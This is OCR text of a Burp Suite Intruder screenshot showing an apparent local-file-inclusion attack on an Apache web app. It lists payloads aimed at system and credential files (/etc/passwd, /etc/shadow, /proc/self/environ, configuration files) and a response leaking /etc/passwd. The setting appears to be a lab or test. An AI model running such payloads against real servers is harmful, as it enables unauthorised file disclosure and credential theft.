 Applications Places burp-StartBurp Mon 10:55 1
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
211 /etc/vsftpd.conf 200 6388
1 /etc/passwd 200 2679
7 /proc/self/status 200 1545
3 /etc/group 200 1225
198 /etc/mysql/my.cnf 200 919
6 /proc/self/stat 200 559
0 200 213
2 /etc/shadow 200 213
4 /proc/self/environ 200 213
5 /proc/self/cmdline 200 213
8 /proc/self/fd/0 200 213
9 /proc/self/fd/1 200 213
10 /proc/self/fd/2 200 213
11 /proc/self/fd/3 200 213
12 /proc/self/fd/4 200 213
13 /proc/self/fd/5 200 213
14 /proc/self/fd/6 200 213
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 03 Sep 2018 14:52:55 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2487
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
? < + > Type a search term 0 matches
Finished